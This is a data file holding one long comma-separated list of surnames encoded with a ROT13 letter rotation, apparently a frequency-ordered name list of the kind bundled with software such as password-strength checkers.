ryy,oraarg,gleeryy,gunecr,fjvagba,fgevoyvat,fbhgujbegu,fvfarebf,fnibvr,fnzbaf,ehinypnon,evrf,enzre,bznen,zbfdhrqn,zvyyne,zpcrnx,znpbzore,yhpxrl,yvggba,yrue,yniva,uhoof,ubneq,uvoof,untnaf,shgeryy,rkhz,rirafba,phyyre,pneonhtu,pnyyra,oenfurne,oybbzre,oynxrarl,ovtyre,nqqvatgba,jbbqsbeq,haehu,gbyragvab,fhzenyy,fgtreznva,fzbpx,furere,enlare,cbbyre,bdhvaa,areb,zptybguyva,yvaqra,xbjny,xreevtna,voenuvz,uneiryy,unaenuna,tbbqnyy,trvfg,shffryy,shat,srerorr,ryrl,rttreg,qbefrgg,qvatzna,qrfgrsnab,pbyhppv,pyrzzre,ohearyy,oehzonhtu,obqqvr,oreeluvyy,niryne,nypnagnen,jvaqre,jvapuryy,inaqraoret,gebgzna,guheore,guvornhyg,fgybhvf,fgvyjryy,fcreyvat,fungghpx,fnezvragb,ehccreg,ehzcu,eranhq,enaqnmmb,enqrznpure,dhvyrf,crnezna,cnybzb,zrephevb,ybjerl,yvaqrzna,ynjybe,ynebfn,ynaqre,ynoerpdhr,ubivf,ubyvsvryq,uraavatre,unjxrf,unegsvryq,unaa,unthr,trabirfr,tneevpx,shqtr,sevax,rqqvatf,qvau,pevoof,pnyivyyb,ohagba,oebqrhe,obyqvat,oynaqvat,ntbfgb,mnua,jvrare,gehffryy,gryyb,grvkrven,fcrpx,funezn,funaxyva,frnyl,fpnayna,fnagnznevn,ebhaql,ebovpunhk,evatre,evtarl,ceribfg,cbyfba,abeq,zbkyrl,zrqsbeq,zppnfyva,zpneqyr,znpneguhe,yrjva,ynfure,xrgpunz,xrvfre,urvar,unpxjbegu,tebfr,tevmmyr,tvyyzna,tnegare,senmrr,syrhel,rqfba,rqzbafba,qreel,pebax,pbanag,oheerff,ohetva,oebbz,oebpxvatgba,obyvpx,obtre,ovepusvryq,ovyyvatgba,onvyl,onuran,nezoehfgre,nafba,lbub,jvypure,gvaarl,gvzoreynxr,guvryra,fhgcuva,fghygm,fvxben,freen,fpuhyzna,fpurssyre,fnagvyyna,ertb,cerpvnqb,cvaxunz,zvpxyr,ybznf,yvmbggr,yrag,xryyrezna,xrvy,wbunafba,ureanqrm,unegfsvryq,unore,tbefxv,snexnf,roreuneqg,qhdhrggr,qrynab,pebccre,pbmneg,pbpxreunz,punzoyrr,pnegntran,pnubba,ohmmryy,oevfgre,oerjgba,oynpxfurne,orasvryq,nfgba,nfuohea,neehqn,jrgzber,jrvfr,inppneb,ghppv,fhqqhgu,fgebzoret,fgbbcf,fubjnygre,furnef,ehavba,ebjqra,ebfraoyhz,evssyr,erasebj,crerf,boelnag,yrsgjvpu,ynex,ynaqrebf,xvfgyre,xvyybhtu,xreyrl,xnfgare,ubttneq,uneghat,thregva,tbina,tngyvat,tnvyrl,shyyzre,shysbeq,syngg,rfdhvory,raqvpbgg,rqzvfgba,rqryfgrva,qhserfar,qerffyre,qvpxzna,purr,ohffr,obaargg,oreneq,lbfuvqn,iryneqr,irnpu,inaubhgra,inpuba,gbyfba,gbyzna,graalfba,fgvgrf,fbyre,fuhgg,ehttyrf,eubar,crthrf,arrfr,zheb,zbapevrs,zrssbeq,zpcurr,zpzbeevf,zprnpurea,zppyhet,znafbhe,znqre,yrvwn,yrpbzcgr,ynsbhagnva,ynoevr,wndhrm,urnyq,unfu,unegyr,tnvare,sevfol,snevan,rvqfba,rqtregba,qlxr,qheergg,qhuba,phbzb,pbobf,preinagrm,olorr,oebpxjnl,obebjfxv,ovavba,orrel,nethryyb,nzneb,npgba,lhra,jvagba,jvtsnyy,jrrxyrl,ivqevar,inaabl,gneqvss,fubbc,fuvyyvat,fpuvpx,fnssbeq,ceraqretnfg,cvytevz,cryyreva,bfhan,avffra,anyyrl,zbyyre,zrffare,zrffvpx,zreevsvryq,zpthvaarff,zngureyl,znepnab,znubar,yrzbf,yroeha,wnen,ubssre,ureera,urpxre,unjf,unht,tjva,tbore,tvyyvneq,serqrggr,sniryn,rpurireevn,qbjare,qbabsevb,qrfebpuref,pebmvre,pbefba,orpugbyq,nethrgn,ncnevpvb,mnzhqvb,jrfgbire,jrfgrezna,hggre,geblre,guvrf,gncyrl,fyniva,fuvex,fnaqyre,ebbc,evzzre,enlzre,enqpyvss,bggra,zbbere,zvyyrg,zpxvoora,zpphgpura,zpnibl,zpnqbb,znlbetn,znfgva,znegvarnh,znerx,znqber,yrsyber,xebrtre,xraaba,wvzrefba,ubfgrggre,ubeaonpx,uraqyrl,unapr,thneqnqb,tenanqb,tbjra,tbbqnyr,syvaa,syrrgjbbq,svgm,qhexrr,qhcerl,qvcvrgeb,qvyyrl,pylohea,oenjyrl,orpxyrl,nenan,jrngureol,ibyyzre,irfgny,ghaaryy,gevtt,gvatyr,gnxnunfuv,fjrngg,fgbere,fancc,fuvire,ebbxre,enguoha,cbvffba,creevar,creev,cnezre,cnexr,cner,cncn,cnyzvrev,zvqxvss,zrpunz,zppbznf,zpnycvar,ybirynql,yvyyneq,ynyyl,xabcc,xvyr,xvtre,unvyr,thcgn,tbyqforeel,tvyerngu,shyxf,sevrfra,senamra,synpx,svaqynl,sreynaq,qerlre,qber,qraaneq,qrpxneq,qrobfr,pevz,pbhybzor,punaprl,pnagbe,oenagba,ovffryy,oneaf,jbbyneq,jvgunz,jnffrezna,fcvrtry,fubssare,fpubym,ehpu,ebffzna,crgel,cnynpvb,cnrm,arnel,zbegrafba,zvyyfnc,zvryr,zraxr,zpxvz,zpnanyyl,znegvarf,yrzyrl,ynebpuryyr,xynhf,xyngg,xnhsznaa,xncc,uryzre,urqtr,unyybena,tyvffba,serpurggr,sbagnan,rntna,qvfgrsnab,qnayrl,perrxzber,punegvre,punssrr,pnevyyb,ohet,obyvatre,orexyrl,oram,onffb,onfu,mrynln,jbbqevat,jvgxbjfxv,jvyzbg,jvyxraf,jvrynaq,ireqhtb,hedhuneg,gfnv,gvzzf,fjvtre,fjnvz,fhffzna,cverf,zbyane,zpngrr,ybjqre,ybbf,yvaxre,ynaqrf,xvatrel,uhssbeq,uvtn,uraqera,unzznpx,unznaa,tvyynz,treuneqg,rqryzna,qryx,qrnaf,phey,pbafgnagvar,pyrnire,pynne,pnfvnab,pneehgu,pneylyr,oebcul,obynabf,ovoof,orffrggr,orttf,onhture,onegry,nirevyy,naqerfra,nzva,nqnzrf,inyragr,gheaobj,fjvax,fhoyrgg,fgebu,fgevatsryybj,evqtjnl,chtyvrfr,cbgrng,buner,arhonhre,zhepuvfba,zvatb,yrzzbaf,xjba,xryynz,xrna,wnezba,ulqra,uhqnx,ubyyvatre,uraxry,urzvatjnl,unffba,unafry,unygre,unver,tvaforet,tvyyvfcvr,sbtry,sybel,rggre,ryyrqtr,rpxzna,qrnf,pheeva,pensgba,pbbzre,pbygre,pynkgba,ohygre,oenqqbpx,objlre,ovaaf,oryybjf,onfxreivyyr,oneebf,nafyrl,jbbys,jvtug,jnyqzna,jnqyrl,ghyy,gehyy,grfpu,fgbhssre,fgnqyre,fynl,fuhoreg,frqvyyb,fnagnpehm,ervaxr,cblagre,arev,arnyr,zbjel,zbenyrm,zbatre,zvgpuhz,zreelzna,znavba,znpqbhtnyy,yvgpusvryq,yrivgg,yrcntr,ynfnyyr,xubhel,xninantu,xneaf,vivr,uhroare,ubqtxvaf,unycva,tnevpn,rirefbyr,qhgen,qhantna,qhssrl,qvyyzna,qvyyvba,qrivyyr,qrneobea,qnzngb,pbhefba,pbhyfba,oheqvar,obhfdhrg,obava,ovfu,ngrapvb,jrfgoebbxf,jntrf,inpn,gbare,gvyyvf,fjrgg,fgehoyr,fgnasvyy,fbybemnab,fyhfure,fvccyr,fvyinf,fuhygf,fpurkanlqre,fnrm,ebqnf,entre,chyire,cragba,cnavnthn,zrarfrf,zpsneyva,zpnhyrl,zngm,znybl,zntehqre,ybuzna,ynaqn,ynpbzor,wnvzrf,ubymre,ubyfg,urvy,unpxyre,tehaql,tvyxrl,sneaunz,qhesrr,qhagba,qhafgba,qhqn,qrjf,penire,pbeevirnh,pbajryy,pbyryyn,punzoyrff,oerzre,obhggr,obhenffn,oynvfqryy,onpxzna,onovarnhk,nhqrggr,nyyrzna,gbjare,gnirenf,gnenatb,fhyyvaf,fhvgre,fgnyyneq,fbyoret,fpuyhrgre,cbhybf,cvzragny,bjfyrl,bxryyrl,zbssngg,zrgpnysr,zrrxvaf,zrqryyva,zptylaa,zppbjna,zneevbgg,znenoyr,yraabk,ynzbherhk,xbff,xreol,xnec,vfraoret,ubjmr,ubpxraoreel,uvtufzvgu,unyyznex,thfzna,terryrl,tvqqvatf,tnhqrg,tnyyhc,syrrabe,rvpure,rqvatgba,qvznttvb,qrzrag,qrzryyb,qrpnfgeb,ohfuzna,oehaqntr,oebbxre,obhet,oynpxfgbpx,oretznaa,orngba,onavfgre,netb,nccyvat,jbegzna,jnggrefba,ivyynycnaqb,gvyybgfba,gvtur,fhaqoret,fgreaoret,fgnzrl,fuvcr,frrtre,fpneoreel,fnggyre,fnva,ebgufgrva,cbgrrg,cybjzna,crggvsbeq,craynaq,cnegnva,cnaxrl,blyre,btyrgerr,btohea,zbgba,zrexry,yhpvre,ynxrl,xengm,xvafre,xrefunj,wbfrcufba,vzubss,uraqel,unzzba,sevfovr,senjyrl,sentn,sberfgre,rfxrj,rzzreg,qeraana,qblba,qnaqevqtr,pnjyrl,pneinwny,oenprl,oryvfyr,ongrl,nuare,jlfbpxv,jrvfre,iryvm,gvapure,fnafbar,fnaxrl,fnaqfgebz,ebuere,evfare,cevqrzber,csrssre,crefvatre,crrel,bhoer,abjvpxv,zhftenir,zheqbpu,zhyyvank,zppnel,znguvrh,yviratbbq,xlfre,xyvax,xvzrf,xryyare,xninanhtu,xnfgra,vzrf,ubrl,uvafunj,unxr,thehyr,tehor,tevyyb,trgre,tnggb,tneire,tneergfba,snejryy,rvynaq,qhasbeq,qrpneyb,pbefb,pbyzna,pbyyneq,pyrtubea,punfgrra,pniraqre,pneyvyr,pnyib,olreyl,oebtqba,oebnqjngre,oernhyg,obab,oretva,orue,onyyratre,nzvpx,gnzrm,fgvssyre,fgrvaxr,fvzzba,funaxyr,fpunyyre,fnyzbaf,fnpxrgg,fnnq,evqrbhg,engpyvssr,enafba,cynfprapvn,crggrefba,byfmrjfxv,byarl,bythva,avyffba,ariryf,zberyyv,zbagvry,zbatr,zvpunryfba,zregraf,zppurfarl,zpnycva,zngurjfba,ybhqrezvyx,yvaroreel,yvttrgg,xvaynj,xvtug,wbfg,urersbeq,uneqrzna,unycrea,unyyvqnl,unsre,tnhy,sevry,servgnt,sbeforet,rinatryvfgn,qbrevat,qvpneyb,qraql,qryc,qrthmzna,qnzreba,phegvff,pbfcre,pnhgura,oenqoreel,obhgba,obaaryy,ovkol,ovrore,orirevqtr,orqjryy,oneubefg,onaaba,onygnmne,onvre,nlbggr,nggnjnl,neranf,noertb,ghetrba,ghafgnyy,gunkgba,grabevb,fgbggf,fguvynver,furqq,frnobyg,fpnys,fnylref,ehuy,ebjyrgg,ebovargg,csvfgre,creyzna,crcr,cnexzna,ahaanyyl,abeiryy,anccre,zbqyva,zpxryyne,zppyrna,znfpneranf,yrvobjvgm,yrqrmzn,xhuyzna,xbonlnfuv,uhayrl,ubyzdhvfg,uvaxyrl,unmneq,unegfryy,tevooyr,teniryl,svsvryq,ryvnfba,qbnx,pebffynaq,pneyrgba,oevqtrzna,obwbedhrm,obttrff,nhgra,jbbfyrl,juvgryrl,jrkyre,gjbzrl,ghyyvf,gbjayrl,fgnaqevqtr,fnagblb,ehrqn,evraqrnh,eriryy,cyrff,bggvatre,avteb,avpxyrf,zhyirl,zrarsrr,zpfunar,zpybhtuyva,zpxvamvr,znexrl,ybpxevqtr,yvcfrl,xavfyrl,xarccre,xvggf,xvry,wvaxf,ungupbpx,tbqva,tnyyrtb,svxrf,srpgrnh,rfgnoebbx,ryyvatre,qhaybc,qhqrx,pbhagelzna,punhiva,pungunz,ohyyvaf,oebjasvryq,obhtugba,oybbqjbegu,ovoo,onhpbz,oneovrev,nhova,nezvgntr,nyrffv,nofure,noongr,mvgb,jbbyrel,jvttf,jnpxre,glarf,gbyyr,gryyrf,gnegre,fjnerl,fgebqr,fgbpxqnyr,fgnyanxre,fcvan,fpuvss,fnnev,evfyrl,enzrevm,enxrf,crggnjnl,craare,cnhyhf,cnyynqvab,bzrnen,zbagrybatb,zryavpx,zrugn,zptnel,zppbheg,zppbyybhtu,znepurggv,znamnanerf,ybjgure,yrvin,ynhqreqnyr,ynsbagnvar,xbjnypmlx,xavtugba,wbhoreg,wnjbefxv,uhgu,uheqyr,ubhfyrl,unpxzna,thyvpx,tbeql,tvyfgenc,truexr,trouneg,tnhqrggr,sbkjbegu,raqerf,qhaxyr,pvzvab,pnqqryy,oenhre,oenyrl,obqvar,oynpxzber,oryqra,onpxre,nlre,naqerff,jvfare,ihbat,inyyvrer,gjvtt,gninerm,fgenuna,fgrvo,fgnho,fbjqre,frvore,fpuhgg,fpunes,fpunqr,ebqevdhrf,evfvatre,erafunj,enuzna,cerfaryy,cvngg,avrzna,arivaf,zpvyjnva,zptnun,zpphyyl,zppbzo,znffratnyr,znprqb,yrfure,xrnefr,wnherthv,uhfgrq,uhqanyy,ubyzoret,uregry,uneqvr,tyvqrjryy,senhfgb,snffrgg,qnyrffnaqeb,qnuytera,pbehz,pbafgnagvab,pbayva,pbydhvgg,pbybzob,pynlpbzo,pneqva,ohyyre,obarl,obpnarten,ovttref,orarqrggb,nenvmn,naqvab,nyova,mbea,jregu,jrvfzna,jnyyrl,inartnf,hyvoneev,gbjr,grqsbeq,grnfyrl,fhggyr,fgrssraf,fgple,fdhver,fvatyrl,fvshragrf,fuhpx,fpuenz,fnff,evrtre,evqraubhe,evpxreg,evpurefba,enlobea,enor,enno,craqyrl,cnfgber,beqjnl,zblavuna,zryybgg,zpxvffvpx,zptnaa,zppernql,znharl,zneehsb,yrauneg,ynmne,ynsnir,xrryr,xnhgm,wneqvar,wnuaxr,wnpbob,ubeq,uneqpnfgyr,untrzna,tvtyvb,truevat,sbegfba,qhdhr,qhcyrffvf,qvpxra,qrebfvre,qrvgm,qnyrffvb,penz,pnfgyrzna,pnaqrynevb,pnyyvfba,pnprerf,obmnegu,ovyrf,orwnenab,onfunj,nivan,nezragebhg,nyirerm,npbeq,jngreubhfr,irerra,inaynaqvatunz,fgenjfre,fubgjryy,frirenapr,frygmre,fpubbaznxre,fpubpx,fpunho,fpunssare,ebrqre,ebqevtrm,evssr,enforeel,enapbheg,envyrl,dhnqr,chefyrl,cebhgl,creqbzb,bkyrl,bfgrezna,avpxraf,zhecuerr,zbhagf,zrevqn,znhf,znggrea,znffr,znegvaryyv,znatna,yhgrf,yhqjvpx,ybarl,ynhernab,ynfngre,xavtugra,xvffvatre,xvzfrl,xrffvatre,ubarn,ubyyvatfurnq,ubpxrgg,urlre,ureba,theebyn,tbir,tynffpbpx,tvyyrgg,tnyna,srngurefgbar,rpxuneqg,qheba,qhafba,qnfure,phyoergu,pbjqra,pbjnaf,pynlcbbyr,puhepujryy,punobg,pnivarff,pngre,pnfgba,pnyyna,olvatgba,ohexrl,obqra,orpxsbeq,ngjngre,nepunzonhyg,nyirl,nyfhc,juvfranag,jrrfr,iblyrf,ireerg,gfnat,grffvre,fjrvgmre,furejva,funhtuarffl,erivf,erzl,cevar,cuvycbgg,crnil,cnlagre,cnezragre,binyyr,bsshgg,avtugvatnyr,arjyva,anxnab,zlngg,zhgu,zbuna,zpzvyyba,zppneyrl,zppnyro,znkfba,znevaryyv,znyrl,yvfgba,yrgraqer,xnva,uhagfzna,uvefg,untregl,thyyrqtr,terrajnl,tenwrqn,tbegba,tbvarf,tvggraf,serqrevpxfba,snaryyv,rzoerr,rvpuryoretre,qhaxva,qvkfba,qvyybj,qrsryvpr,puhzyrl,oheyrvtu,obexbjfxv,ovarggr,ovttrefgnss,oretyhaq,oryyre,nhqrg,neohpxyr,nyynva,nysnab,lbhatzna,jvggzna,jrvagenho,inamnag,inqra,gjvggl,fgbyyvatf,fgnaqvsre,fvarf,fubcr,fpnyvfr,fnivyyr,cbfnqn,cvfnab,bggr,abynfpb,zvre,zrexyr,zraqvbyn,zrypure,zrwvnf,zpzheel,zppnyyn,znexbjvgm,znavf,znyyrggr,znpsneynar,ybhtu,ybbcre,ynaqva,xvggyr,xvafryyn,xvaaneq,uboneg,uryzna,uryyzna,unegfbpx,unysbeq,untr,tbeqna,tynffre,tnlgba,tnggvf,tnfgryhz,tnfcneq,sevfpu,svgmuhtu,rpxfgrva,roreyl,qbjqra,qrfcnva,pehzcyre,pebggl,pbearyvfba,pubhvaneq,punzarff,pngyva,pnaa,ohztneqare,ohqqr,oenahz,oenqsvryq,oenqql,obefg,oveqjryy,onmna,onanf,onqr,nenatb,nurnea,nqqvf,mhzjnyg,jhegu,jvyx,jvqrare,jntfgnss,heehgvn,grejvyyvtre,gneg,fgrvazna,fgnngf,fybng,evirf,evttyr,eriryf,ervpuneq,cevpxrgg,cbss,cvgmre,crgeb,cryy,abeguehc,avpxf,zbyvar,zvryxr,znlabe,znyyba,zntarff,yvatyr,yvaqryy,yvro,yrfxb,yrornh,ynzzref,ynsbaq,xvreana,xrgeba,whenqb,ubyztera,uvyohea,unlnfuv,unfuvzbgb,uneonhtu,thvyybg,tneq,sebruyvpu,srvaoret,snypb,qhsbhe,qerrf,qbarl,qvrc,qrynb,qnirf,qnvy,pebjfba,pbff,pbatqba,pneare,pnzneran,ohggrejbegu,oheyvatnzr,obhssneq,oybpu,ovylrh,onegn,onxxr,onvyynetrba,nirag,ndhvyne,mrevathr,lneore,jbysfba,ibtyre,ibryxre,gehff,gebkryy,guevsg,fgebhfr,fcvryzna,fvfgehax,frivtal,fpuhyyre,fpunns,ehssare,ebhgu,ebfrzna,evppvneqv,crenmn,crtenz,bireghes,bynaqre,bqnavry,zvyyare,zrypube,znebarl,znpuhpn,znpnyhfb,yvirfnl,ynlsvryq,ynfxbjfxv,xjvngxbjfxv,xvyol,ubirl,urljbbq,unlzna,unineq,uneivyyr,unvtu,untbbq,tevrpb,tynffzna,trouneqg,syrvfpure,snaa,ryfba,rppyrf,phaun,pehzo,oynxyrl,oneqjryy,nofuver,jbbqunz,jvarf,jrygre,jnetb,ineanqb,ghgg,genlabe,fjnarl,fgevpxre,fgbssry,fgnzonhtu,fvpxyre,funpxyrsbeq,fryzna,frnire,fnafbz,fnazvthry,eblfgba,ebhexr,ebpxrgg,evbhk,chyrb,cvgpusbeq,aneqv,zhyinarl,zvqqnhtu,znyrx,yrbf,ynguna,xhwnjn,xvzoeb,xvyyroerj,ubhyvuna,uvapxyrl,urebq,urcyre,unzare,unzzry,unyybjryy,tbafnyrm,tvatrevpu,tnzovyy,shaxubhfre,sevpxr,srjryy,snyxare,raqfyrl,qhyva,qeraara,qrnire,qnzoebfvb,punqjryy,pnfgnaba,ohexrf,oehar,oevfpb,oevaxre,objxre,obyqg,oreare,ornhzbag,ornveq,onmrzber,oneevpx,nyonab,lbhagf,jhaqreyvpu,jrvqzna,inaarff,gbynaq,gurbonyq,fgvpxyre,fgrvtre,fgnatre,fcvrf,fcrpgbe,fbyynef,fzrqyrl,frvory,fpbivyyr,fnvgb,ehzzry,ebjyrf,ebhyrnh,ebbf,ebtna,ebrzre,ernz,enln,chexrl,cevrfgre,creerven,cravpx,cnhyva,cnexvaf,birepnfu,byrfba,arirf,zhyqebj,zvaneq,zvqtrgg,zvpunynx,zrytne,zpragver,zpnhyvssr,znegr,ylqba,yvaqubyz,yrlon,ynatriva,yntnffr,ynsnlrggr,xrfyre,xrygba,xnzvafxl,wnttref,uhzoreg,uhpx,ubjnegu,uvaevpuf,uvtyrl,thcgba,thvzbaq,tenibvf,tvthrer,sergjryy,sbagrf,srryrl,snhpure,rvpuubea,rpxre,rnec,qbyr,qvatre,qreeloreel,qrznef,qrry,pbcraunire,pbyyvafjbegu,pbynatryb,pyblq,pynvobear,pnhysvryq,pneyfra,pnymnqn,pnssrl,oebnqhf,oeraarzna,obhvr,obqane,oynarl,oynap,orygm,oruyvat,onenuban,lbpxrl,jvaxyr,jvaqbz,jvzre,ivyyngbeb,gerkyre,grena,gnyvnsreeb,flqabe,fjvafba,faryyvat,fzgvu,fvzbagba,fvzbarnhk,fvzbarnh,fureere,frnirl,fpurry,ehfugba,ehcr,ehnab,evccl,ervare,ervss,enovabjvgm,dhnpu,crayrl,bqyr,abpx,zvaavpu,zpxbja,zppneire,zpnaqerj,ybatyrl,ynhk,ynzbgur,ynseravrer,xebcc,xevpx,xngrf,wrcfba,uhvr,ubjfr,ubjvr,uraevdhrf,unlqba,unhtug,unggre,unegmbt,unexrl,tevznyqb,tbfubea,tbezyrl,tyhpx,tvyebl,tvyyrajngre,tvssva,syhxre,srqre,rler,rfuryzna,rnxvaf,qrgjvyre,qryebfnevb,qnivffba,pngnyna,pnaavat,pnygba,oenzzre,obgryub,oynxarl,onegryy,nirergg,nfxvaf,nxre,jvgzre,jvaxryzna,jvqzre,juvggvre,jrvgmry,jneqryy,jntref,hyyzna,ghccre,gvatyrl,gvytuzna,gnygba,fvzneq,frqn,fpuryyre,fnyn,ehaqryy,ebfg,evorveb,enovqrnh,cevzz,cvaba,crneg,bfgebz,bore,alfgebz,ahffonhz,anhtugba,zhee,zbbeurnq,zbagv,zbagrveb,zryfba,zrvffare,zpyva,zptehqre,znebggn,znxbjfxv,znwrjfxv,znqrjryy,yhag,yhxraf,yrvavatre,yrory,ynxva,xrcyre,wndhrf,uhaavphgg,uhatresbeq,ubbcrf,uregm,urvaf,unyyvohegba,tebffb,tenivgg,tynfcre,tnyyzna,tnyynjnl,shaxr,shyoevtug,snytbhg,rnxva,qbfgvr,qbenqb,qrjoreel,qrebfr,phgfunyy,penzcgba,pbfgnamb,pbyyrggv,pybavatre,pynlgbe,puvnat,pnzcntan,oheq,oebxnj,oebnqqhf,oergm,oenvaneq,ovasbeq,ovyoerl,nycreg,nvgxra,nuyref,mnwnp,jbbysbyx,jvggra,jvaqyr,jnlynaq,genzry,gvggyr,gnyniren,fhgre,fgenyrl,fcrpug,fbzzreivyyr,fbybzna,fxrraf,fvtzna,fvoreg,funiref,fpuhpx,fpuzvg,fnegnva,fnoby,ebfraoyngg,ebyyb,enfuvq,enoo,cbyfgba,aloret,abeguebc,anineen,zhyqbba,zvxrfryy,zpqbhtnyq,zpohearl,znevfpny,ybmvre,yvatresryg,yrtrer,yngbhe,ynthanf,ynpbhe,xhegu,xvyyra,xvryl,xnlfre,xnuyr,vfyrl,uhregnf,ubjre,uvam,unhtu,thzz,tnyvpvn,sbeghangb,synxr,qhayrnil,qhttvaf,qbol,qvtvbinaav,qrinarl,qrygbeb,pevoo,pbechm,pbebary,pbra,puneobaarnh,pnvar,ohepurggr,oynxrl,oynxrzber,oretdhvfg,orrar,ornhqrggr,onlyrf,onyynapr,onxxre,onvyrf,nforeel,nejbbq,mhpxre,jvyyzna,juvgrfryy,jnyq,jnypbgg,inapyrnir,gehzc,fgenffre,fvznf,fuvpx,fpuyrvpure,fpunny,fnyru,ebgm,erfavpx,envare,cnegrr,byyvf,byyre,bqnl,abyrf,zhaqnl,zbat,zvyyvpna,zrejva,znmmbyn,znafryy,zntnyynarf,yynarf,yrjryyra,yrcber,xvfare,xrrfrr,wrnaybhvf,vatunz,ubeaorpx,unja,unegm,uneore,unssare,thgfunyy,thgu,tenlf,tbjna,svaynl,svaxryfgrva,rlyre,raybr,qhatna,qvrm,qrnezna,phyy,pebffba,puebavfgre,pnffvgl,pnzcvba,pnyyvuna,ohgm,oernmrnyr,oyhzraguny,orexrl,onggl,onggba,neivmh,nyqrergr,nyqnan,nyonhtu,noreargul,jbygre,jvyyr,gjrrq,gbyyrsfba,gubznffba,grgre,grfgrezna,fcebhy,fcngrf,fbhgujvpx,fbhxhc,fxryyl,fragre,frnyrl,fnjvpxv,fnetrnag,ebffvgre,ebfrzbaq,ercc,cvsre,bezfol,avpxryfba,anhznaa,zbenovgb,zbamba,zvyyfncf,zvyyra,zpryengu,znepbhk,znagbbgu,znqfba,znparvy,znpxvaaba,ybhdhr,yrvfgre,ynzcyrl,xhfuare,xebhfr,xvejna,wrffrr,wnafba,wnua,wnpdhrm,vfynf,uhgg,ubyynqnl,uvyylre,urcohea,urafry,uneebyq,tvatevpu,trvf,tnyrf,shygf,svaaryy,sreev,srngurefgba,rcyrl,rorefbyr,rnzrf,qhavtna,qelr,qvfzhxr,qrinhtua,qryberamb,qnzvnab,pbasre,pbyyhz,pybjre,pybj,pynhffra,pynpx,pnlybe,pnjguba,pnfvnf,pneerab,oyhuz,ovatnzna,orjyrl,oryrj,orpxare,nhyq,nzrl,jbysraonetre,jvyxrl,jvpxyhaq,jnygzna,ivyynyon,inyreb,inyqbivabf,hyyevpu,glhf,gjlzna,gebfg,gneqvs,gnathnl,fgevcyvat,fgrvaonpu,fuhzcreg,fnfnxv,fnccvatgba,fnaqhfxl,ervaubyq,ervareg,dhvwnab,cynprapvn,cvaxneq,cuvaarl,creebggn,crearyy,cneergg,bkraqvar,bjrafol,bezna,ahab,zbev,zpeboregf,zparrfr,zpxnzrl,zpphyyhz,znexry,zneqvf,znvarf,yhrpx,yhova,yrsyre,yrssyre,ynevbf,ynoneoren,xrefuare,wbfrl,wrnaoncgvfgr,vmnthveer,urezbfvyyb,univynaq,unegfubea,unsare,tvagre,trggl,senapx,svfxr,qhserar,qbbql,qnivr,qnatresvryq,qnuyoret,phguoregfba,pebar,pbssryg,puvqrfgre,purffba,pnhyrl,pnhqryy,pnagnen,pnzcb,pnvarf,ohyyvf,ohppv,oebpuh,obtneq,ovpxrefgnss,oraavat,nembyn,nagbaryyv,nqxvafba,mryyref,jhys,jbefyrl,jbbyevqtr,juvggba,jrfgresvryq,jnypmnx,inffne,gehrgg,gehroybbq,genjvpx,gbjafyrl,gbccvat,gbone,grysbeq,fgrirefba,fgntt,fvggba,fvyy,fretrag,fpubrasryq,fnenovn,ehgxbjfxv,ehorafgrva,evtqba,ceragvff,cbzreyrnh,cyhzyrr,cuvyoevpx,cngabqr,bybhtuyva,boertba,ahff,zberyy,zvxryy,zryr,zpvarearl,zpthvtna,zpoenlre,ybyyne,xhruy,xvamre,xnzc,wbcyva,wnpbov,ubjryyf,ubyfgrva,urqqra,unffyre,unegl,unyyr,tervt,tbhtr,tbbqehz,treuneg,trvre,trqqrf,tnfg,sberunaq,sreerr,sraqyrl,srygare,rfdhrqn,rapneanpvba,rvpuyre,rttre,rqzhaqfba,rngzba,qbhq,qbabubr,qbaryfba,qvyberamb,qvtvnpbzb,qvttvaf,qrybmvre,qrwbat,qnasbeq,pevccra,pbccntr,pbtfjryy,pyneql,pvbssv,pnor,oeharggr,oerfanuna,oybzdhvfg,oynpxfgbar,ovyyre,orivf,orina,orguhar,oraobj,ongl,onfvatre,onypbz,naqrf,nzna,nthreb,nqxvffba,lnaqryy,jvyqf,juvfrauhag,jrvtnaq,jrrqra,ibvtug,ivyyne,gebggvre,gvyyrgg,fhnmb,frgfre,fpheel,fpuhu,fpuerpx,fpunhre,fnzben,ebnar,evaxre,ervzref,engpusbeq,cbcbivpu,cnexva,angny,zryivyyr,zpoelqr,zntqnyrab,ybrue,ybpxzna,yvatb,yrqhp,ynebppn,ynzrer,ynpynve,xenyy,xbegr,xbtre,wnyoreg,uhtuf,uvtorr,uragba,urnarl,unvgu,thzc,terrfba,tbbqybr,tubyfgba,tnfcre,tntyvneqv,sertbfb,sneguvat,snoevmvb,rafbe,ryfjvpx,rytva,rxyhaq,rnqql,qebhva,qbegba,qvmba,qrebhra,qrureeren,qnil,qnzcvre,phyyhz,phyyrl,pbjtvyy,pneqbfb,pneqvanyr,oebqfxl,oebnqorag,oevzzre,oevprab,oenafphz,obylneq,obyrl,oraavatgba,ornqyr,onhe,onyyragvar,nmher,nhygzna,nepvavrtn,nthvyn,nprirf,lrcrm,jbbqehz,jrguvatgba,jrvffzna,irybm,gehfgl,gebhc,genzzry,gnecyrl,fgviref,fgrpx,fcenloreel,fcenttvaf,fcvgyre,fcvref,fbua,frntenirf,fpuvsszna,ehqavpx,evmb,evppvb,eraavr,dhnpxraohfu,chzn,cybgg,crnepl,cnenqn,cnvm,zhasbeq,zbfxbjvgm,zrnfr,zpanel,zpphfxre,ybmbln,ybatzver,ybrfpu,ynfxl,xhuyznaa,xevrt,xbmvby,xbjnyrjfxv,xbaenq,xvaqyr,wbjref,wbyva,wnpb,ubetna,uvar,uvyrzna,urcare,urvfr,urnql,unjxvafba,unaavtna,unorezna,thvysbeq,tevznyqv,tnegba,tntyvnab,sehtr,sbyyrgg,svfphf,sreerggv,roare,rnfgreqnl,rnarf,qvexf,qvznepb,qrcnyzn,qrsberfg,pehpr,penvturnq,puevfgare,pnaqyre,pnqjryy,ohepuryy,ohrggare,oevagba,oenmvre,oenaara,oenzr,obin,obzne,oynxrfyrr,oryxanc,onatf,onymre,ngurl,nezrf,nyivf,nyirefba,nyineqb,lrhat,jurrybpx,jrfgyhaq,jrffryf,ibyxzna,guernqtvyy,guryra,gnthr,flzbaf,fjvasbeq,fghegrinag,fgenxn,fgvre,fgntare,frtneen,frnjevtug,ehgna,ebhk,evatyre,evxre,enzfqryy,dhnggyronhz,chevsbl,cbhyfba,crezragre,crybdhva,cnfyrl,cntry,bfzna,bonaaba,altnneq,arjpbzre,zhabf,zbggn,zrnqbef,zpdhvfgba,zpavry,zpznaa,zppenr,znlar,znggr,yrtnhyg,yrpuare,xhpren,xebua,xengmre,xbbczna,wrfxr,ubeebpxf,ubpx,uvooyre,urffba,urefu,uneiva,unyibefra,tevare,tevaqyr,tynqfgbar,tneb